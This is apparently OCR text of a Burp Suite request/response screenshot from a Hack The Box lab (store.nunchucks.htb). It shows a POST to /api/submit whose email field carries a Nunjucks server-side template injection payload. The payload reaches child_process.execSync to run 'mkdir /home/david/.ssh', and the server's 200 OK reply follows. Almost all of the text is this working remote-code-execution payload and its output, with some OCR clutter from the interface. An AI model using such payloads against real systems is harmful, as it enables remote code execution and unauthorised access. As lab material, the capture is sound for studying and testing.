 Request
Pretty Raw \n Actions
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://store.nunchucks.htb/
8 Content-Type: application/json
9 Origin: https://store.nunchucks.htb
10 Content-Length: 149
11 DNT: 1
12 Connection: close
13 Cookie: _csrf=Fh1jTisHJtOXYATXYYff-QZb
14
15 {"email":
"0xma{{range.constructor(\"return global.process.mainModule.req
uire('child_process').execSync('mkdir /home/david/.ssh')\")()}}
@example.htb"}
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 07 Feb 2022 15:51:34 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 89
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"59-CubJJIkV6ypCx2z/qzI8TgSfoxs"
9
10 {"response":
"You will receive updates on the following email address: 0xma@example.htb."}
Search...
0 matches